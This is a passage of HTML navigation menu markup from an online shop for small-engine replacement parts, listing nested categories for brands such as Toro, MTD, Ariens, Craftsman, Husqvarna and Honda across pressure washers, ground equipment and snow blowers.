              Various
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-407">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/407_toro" data-depth="3"
                                              >
              TORO
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_64209" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_64209">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-408">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/408_carburetion" data-depth="4"
                                              >
              Carburetion
                                
              </a>
                          </li>
                    <li class="category" id="category-410">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/410_air-filter" data-depth="4"
                                              >
              Air filter
                                
              </a>
                          </li>
                    <li class="category" id="category-416">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/416_internal-engine-parts" data-depth="4"
                                              >
              Internal engine parts
                                
              </a>
                          </li>
                    <li class="category" id="category-418">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/418_electricity" data-depth="4"
                                              >
              Electricity
                                
              </a>
                          </li>
                    <li class="category" id="category-420">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/420_gas-control" data-depth="4"
                                              >
              Gas control
                                
              </a>
                          </li>
                    <li class="category" id="category-421">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/421_manual-starter" data-depth="4"
                                              >
              Manual starter
                                
              </a>
                          </li>
                    <li class="category" id="category-424">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/424_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-631">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/631_electricite" data-depth="4"
                                              >
              Électricité
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-576">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/576_powermore-mtd-" data-depth="3"
                                              >
              Powermore ( Mtd )
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_53281" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_53281">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-577">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/577_filtre-a-air" data-depth="4"
                                              >
              Filtre à air
                                
              </a>
                          </li>
                    <li class="category" id="category-580">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/580_filtre-a-l-huile" data-depth="4"
                                              >
              Filtre à l&#039;huile
                                
              </a>
                          </li>
                    <li class="category" id="category-602">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/602_carburateur" data-depth="4"
                                              >
              Carburateur
                                
              </a>
                          </li>
                    <li class="category" id="category-604">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/604_demarreur-manuel" data-depth="4"
                                              >
              Démarreur manuel
                                
              </a>
                          </li>
                    <li class="category" id="category-605">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/605_pieces-moteur-interne" data-depth="4"
                                              >
              Pièces moteur interne
                                
              </a>
                          </li>
                    <li class="category" id="category-606">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/606_joints-et-joints-d-huile" data-depth="4"
                                              >
              Joints et joints d&#039;huile
                                
              </a>
                          </li>
                    <li class="category" id="category-608">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/608_pieces-moteur-externe" data-depth="4"
                                              >
              Pièces moteur externe
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-620">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/620_yamaha-engine-parts" data-depth="3"
                                              >
              Yamaha engine parts
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-173">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/173_pressure-washer" data-depth="2"
                                              >
              Pressure Washer
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_6789" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_6789">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-233">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/233_replacement-parts-for-pressure-washers-briggs-stratton" data-depth="3"
                                              >
              Replacement parts for pressure washers (Briggs &amp; Stratton)
                                
              </a>
                          </li>
                    <li class="category" id="category-699">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/699_be" data-depth="3"
                                              >
              BE
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-174">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/174_ground-maintenance-equipment" data-depth="2"
                                              >
              Ground maintenance equipment
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_96875" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_96875">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-453">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/453_shindaiwa" data-depth="3"
                                              >
              Shindaiwa
                                
              </a>
                          </li>
                    <li class="category" id="category-454">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/454_husqvarna" data-depth="3"
                                              >
              Husqvarna
                                
              </a>
                          </li>
                    <li class="category" id="category-534">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/534_blue-bird" data-depth="3"
                                              >
              Blue bird
                                
              </a>
                          </li>
                    <li class="category" id="category-674">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/674_vortex" data-depth="3"
                                              >
              Vortex
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-169">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/169_snow-blower" data-depth="2"
                                              >
              Snow blower
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_24143" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_24143">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-209">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/209_Arians" data-depth="3"
                                              >
              Arians
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_40905" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_40905">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-274">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/274_belts" data-depth="4"
                                              >
              Belts
                                
              </a>
                          </li>
                    <li class="category" id="category-281">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/281_cables" data-depth="4"
                                              >
              Cables
                                
              </a>
                          </li>
                    <li class="category" id="category-298">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/298_friction-disc" data-depth="4"
                                              >
              Friction disc
                                
              </a>
                          </li>
                    <li class="category" id="category-305">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/305_rolling" data-depth="4"
                                              >
              Rolling
                                
              </a>
                          </li>
                    <li class="category" id="category-310">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/310_bearing-support" data-depth="4"
                                              >
              Bearing support
                                
              </a>
                          </li>
                    <li class="category" id="category-312">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/312_replacement-parts-for-ariens-snowblowers" data-depth="4"
                                              >
              Replacement parts for Ariens snowblowers
                                
              </a>
                          </li>
                    <li class="category" id="category-319">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/319_gearbox-and-parts" data-depth="4"
                                              >
              Gearbox and parts
                                
              </a>
                          </li>
                    <li class="category" id="category-327">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/327_rollers" data-depth="4"
                                              >
              Rollers
                                
              </a>
                          </li>
                    <li class="category" id="category-332">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/332_pulleys" data-depth="4"
                                              >
              Pulleys
                                
              </a>
                          </li>
                    <li class="category" id="category-342">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/342_transmission" data-depth="4"
                                              >
              Transmission
                                
              </a>
                          </li>
                    <li class="category" id="category-357">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/357_snowfall" data-depth="4"
                                              >
              Snowfall
                                
              </a>
                          </li>
                    <li class="category" id="category-366">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/366_handle" data-depth="4"
                                              >
              Handle
                                
              </a>
                          </li>
                    <li class="category" id="category-378">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/378_light-harness-" data-depth="4"
                                              >
              Light (harness)
                                
              </a>
                          </li>
                    <li class="category" id="category-385">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/385_spring" data-depth="4"
                                              >
              Spring
                                
              </a>
                          </li>
                    <li class="category" id="category-386">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/386_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-581">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/581_pneu" data-depth="4"
                                              >
              Pneu
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-210">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/210_craftsman" data-depth="3"
                                              >
              Craftsman
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_76013" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_76013">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-275">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/275_belts" data-depth="4"
                                              >
              Belts
                                
              </a>
                          </li>
                    <li class="category" id="category-282">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/282_cables" data-depth="4"
                                              >
              Cables
                                
              </a>
                          </li>
                    <li class="category" id="category-299">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/299_friction-disc" data-depth="4"
                                              >
              Friction disc
                                
              </a>
                          </li>
                    <li class="category" id="category-306">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/306_rolling" data-depth="4"
                                              >
              Rolling
                                
              </a>
                          </li>
                    <li class="category" id="category-313">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/313_pads" data-depth="4"
                                              >
              Pads
                                
              </a>
                          </li>
                    <li class="category" id="category-320">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/320_gearbox-and-parts" data-depth="4"
                                              >
              Gearbox and parts
                                
              </a>
                          </li>
                    <li class="category" id="category-328">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/328_rollers" data-depth="4"
                                              >
              Rollers
                                
              </a>
                          </li>
                    <li class="category" id="category-333">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/333_pulleys" data-depth="4"
                                              >
              Pulleys
                                
              </a>
                          </li>
                    <li class="category" id="category-343">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/343_transmission" data-depth="4"
                                              >
              Transmission
                                
              </a>
                          </li>
                    <li class="category" id="category-359">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/359_snowfall" data-depth="4"
                                              >
              Snowfall
                                
              </a>
                          </li>
                    <li class="category" id="category-367">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/367_handle" data-depth="4"
                                              >
              Handle
                                
              </a>
                          </li>
                    <li class="category" id="category-379">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/379_light-harness-" data-depth="4"
                                              >
              Light (harness)
                                
              </a>
                          </li>
                    <li class="category" id="category-441">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/441_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-497">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/497_spring" data-depth="4"
                                              >
              Spring
                                
              </a>
                          </li>
                    <li class="category" id="category-583">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/583_oregon-tires-for-craftsman-snow-blower" data-depth="4"
                                              >
              Oregon tires for Craftsman snow blower
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-211">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/211_husqvarna" data-depth="3"
                                              >
              Husqvarna
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_46318" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_46318">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-276">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/276_belts" data-depth="4"
                                              >
              Belts
                                
              </a>
                          </li>
                    <li class="category" id="category-283">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/283_cables" data-depth="4"
                                              >
              Cables
                                
              </a>
                          </li>
                    <li class="category" id="category-300">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/300_friction-disc" data-depth="4"
                                              >
              Friction disc
                                
              </a>
                          </li>
                    <li class="category" id="category-307">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/307_rolling" data-depth="4"
                                              >
              Rolling
                                
              </a>
                          </li>
                    <li class="category" id="category-314">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/314_pads" data-depth="4"
                                              >
              Pads
                                
              </a>
                          </li>
                    <li class="category" id="category-321">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/321_gearbox-and-parts" data-depth="4"
                                              >
              Gearbox and parts
                                
              </a>
                          </li>
                    <li class="category" id="category-329">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/329_rollers" data-depth="4"
                                              >
              Rollers
                                
              </a>
                          </li>
                    <li class="category" id="category-334">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/334_pulleys" data-depth="4"
                                              >
              Pulleys
                                
              </a>
                          </li>
                    <li class="category" id="category-344">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/344_transmission" data-depth="4"
                                              >
              Transmission
                                
              </a>
                          </li>
                    <li class="category" id="category-360">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/360_snowfall" data-depth="4"
                                              >
              Snowfall
                                
              </a>
                          </li>
                    <li class="category" id="category-368">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/368_handle" data-depth="4"
                                              >
              Handle
                                
              </a>
                          </li>
                    <li class="category" id="category-380">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/380_light-harness-" data-depth="4"
                                              >
              Light (harness)
                                
              </a>
                          </li>
                    <li class="category" id="category-440">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/440_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-498">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/498_spring" data-depth="4"
                                              >
              Spring
                                
              </a>
                          </li>
                    <li class="category" id="category-505">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/505_control-panel" data-depth="4"
                                              >
              Control panel
                                
              </a>
                          </li>
                    <li class="category" id="category-585">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/585_tires-for-husqvarna-snow-blower" data-depth="4"
                                              >
              Tires for Husqvarna snow blower
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-212">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/212_mtd" data-depth="3"
                                              >
              MTD
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_45452" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_45452">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-277">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/277_belts" data-depth="4"
                                              >
              Belts
                                
              </a>
                          </li>
                    <li class="category" id="category-284">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/284_cables" data-depth="4"
                                              >
              Cables
                                
              </a>
                          </li>
                    <li class="category" id="category-301">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/301_friction-disc" data-depth="4"
                                              >
              Friction disc
                                
              </a>
                          </li>
                    <li class="category" id="category-308">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/308_rolling" data-depth="4"
                                              >
              Rolling
                                
              </a>
                          </li>
                    <li class="category" id="category-315">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/315_pads" data-depth="4"
                                              >
              Pads
                                
              </a>
                          </li>
                    <li class="category" id="category-322">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/322_gearbox-and-parts" data-depth="4"
                                              >
              Gearbox and parts
                                
              </a>
                          </li>
                    <li class="category" id="category-330">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/330_rollers" data-depth="4"
                                              >
              Rollers
                                
              </a>
                          </li>
                    <li class="category" id="category-335">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/335_pulleys" data-depth="4"
                                              >
              Pulleys
                                
              </a>
                          </li>
                    <li class="category" id="category-345">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/345_transmission" data-depth="4"
                                              >
              Transmission
                                
              </a>
                          </li>
                    <li class="category" id="category-358">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/358_snowfall" data-depth="4"
                                              >
              Snowfall
                                
              </a>
                          </li>
                    <li class="category" id="category-369">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/369_handle" data-depth="4"
                                              >
              Handle
                                
              </a>
                          </li>
                    <li class="category" id="category-372">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/372_engine-parts-" data-depth="4"
                                              >
              Engine (parts)
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_16606" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_16606">
                
          <ul class="top-menu"  data-depth="5">
                    <li class="category" id="category-601">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/601_powermore-mtd-carburator" data-depth="5"
                                              >
              Powermore (MTD) Carburator
                                
              </a>
                          </li>
                    <li class="category" id="category-603">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/603_demarreur-manuel" data-depth="5"
                                              >
              Démarreur manuel
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-375">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/375_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-587">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/587_snow-blower-tires" data-depth="4"
                                              >
              Snow blower tires
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-213">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/213_briggs-stratton" data-depth="3"
                                              >
              Briggs &amp; Stratton
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_85997" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_85997">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-304">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/304_friction-disc" data-depth="4"
                                              >
              Friction disc
                                
              </a>
                          </li>
                    <li class="category" id="category-382">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/382_belts" data-depth="4"
                                              >
              Belts
                                
              </a>
                          </li>
                    <li class="category" id="category-589">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/589_pneu" data-depth="4"
                                              >
              Pneu
                                
              </a>
                          </li>
                    <li class="category" id="category-625">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/625_boitier-avant" data-depth="4"
                                              >
              Boitier avant
                                
              </a>
                          </li>
                    <li class="category" id="category-683">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/683_câbles" data-depth="4"
                                              >
              Câbles
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-214">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/214_murray" data-depth="3"
                                              >
              Murray
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_29223" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_29223">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-278">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/278_belts" data-depth="4"
                                              >
              Belts
                                
              </a>
                          </li>
                    <li class="category" id="category-285">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/285_cables" data-depth="4"
                                              >
              Cables
                                
              </a>
                          </li>
                    <li class="category" id="category-303">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/303_friction-disc" data-depth="4"
                                              >
              Friction disc
                                
              </a>
                          </li>
                    <li class="category" id="category-323">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/323_gearbox-and-parts" data-depth="4"
                                              >
              Gearbox and parts
                                
              </a>
                          </li>
                    <li class="category" id="category-331">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/331_rollers" data-depth="4"
                                              >
              Rollers
                                
              </a>
                          </li>
                    <li class="category" id="category-336">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/336_pulleys" data-depth="4"
                                              >
              Pulleys
                                
              </a>
                          </li>
                    <li class="category" id="category-346">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/346_transmission" data-depth="4"
                                              >
              Transmission
                                
              </a>
                          </li>
                    <li class="category" id="category-361">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/361_snowfall" data-depth="4"
                                              >
              Snowfall
                                
              </a>
                          </li>
                    <li class="category" id="category-370">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/370_handle" data-depth="4"
                                              >
              Handle
                                
              </a>
                          </li>
                    <li class="category" id="category-381">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/381_light-harness-" data-depth="4"
                                              >
              Light (harness)
                                
              </a>
                          </li>
                    <li class="category" id="category-383">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/383_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-590">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/590_tires-for-murray-snow-blower" data-depth="4"
                                              >
              Tires for Murray snow blower
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-215">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/215_honda" data-depth="3"
                                              >
              Honda
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_2701" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_2701">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-279">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/279_belts" data-depth="4"
                                              >
              Belts
                                
              </a>
                          </li>
                    <li class="category" id="category-286">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/286_cables" data-depth="4"
                                              >
              Cables
                                
              </a>
                          </li>
                    <li class="category" id="category-302">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/302_friction-disc" data-depth="4"
                                              >
              Friction disc
                                
              </a>
                          </li>
                    <li class="category" id="category-316">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/316_pads" data-depth="4"
                                              >
              Pads
                                
              </a>
                          </li>
                    <li class="category" id="category-324">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/324_gearbox-and-parts" data-depth="4"
                                              >
              Gearbox and parts
                                
              </a>
                          </li>
                    <li class="category" id="category-347">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/347_transmission" data-depth="4"
                                              >
              Transmission
                                
              </a>
                          </li>
                    <li class="category" id="category-525">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/525_electricity" data-depth="4"
                                              >
              Electricity
                                
              </a>
                          </li>
                    <li class="category" id="category-526">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/526_handle" data-depth="4"
                                              >
              Handle
                                
              </a>
                          </li>
                    <li class="category" id="category-527">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/527_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-623">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/623_ressort" data-depth="4"
                                              >
              Ressort
                                
              </a>
                          </li>
                    <li class="category" id="category-643">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/643_chutes-à-neige" data-depth="4"
                                              >
              Chutes à neige
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-216">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/216_yamaha" data-depth="3"
                                              >
              Yamaha
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_7620" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_7620">
